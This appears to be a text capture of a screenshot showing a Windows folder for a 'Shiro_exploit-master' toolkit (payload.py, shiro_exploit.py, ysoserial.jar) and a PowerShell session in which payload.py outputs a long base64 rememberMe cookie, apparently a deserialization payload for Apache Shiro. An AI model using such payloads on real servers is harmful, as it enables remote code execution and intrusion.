 电脑 > Windows-SSD (C:) > 用户 > xxy > 下载 > Shiro_exploit-master
名称 修改日期 类型 大小
images 2020/1/29 20:02 文件夹
payload.py 2022/6/2 21:25 Python File 1 KB
README.md 2020/1/29 20:02 Markdown File 3 KB
shiro_exploit.py 2020/1/29 20:02 Python File 8 KB
ysoserial.jar 2020/1/29 20:02 Executable Jar File 54,798 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\xxy\Downloads\Shiro_exploit-master> python payload.py
rememberMe=XMCT0bezSpejK4A4WIzFDobykMAQo1IdgZ5h8bxRIcd5dtkph1UIT53q8dUFBrgSZo/7jVIhulRgATzQmFLTocm0q28LKRoQlnX3UqdsvjhBc
EyNXe3IWnMQnuRdA5L8kamQseWfXuhVCRdoI9pdYkNvNLoHyjUzOetd3kJw5efP49yoPrHns6ktWYFofvCTok5VSdS92ZjjdtZBC5KBW8wOO5wZbFmhYjF9R
HkaSxtiW1EqWYW94JiQvWmUywVgxGno/IWvmuh4tOnidXu/s82BD4X9HJZVG05n6HggPyjesrR36/LO2bxDuEoDQKOHLdQUACIjii/R+yb9EHMWgeTxYFU9x
sdMSS2VjP+zUH/VcsxdCNFLXiWcGNhgVaTb/mZgTmdH+icbRzUb6o4RiQ==
PS C:\Users\xxy\Downloads\Shiro_exploit-master>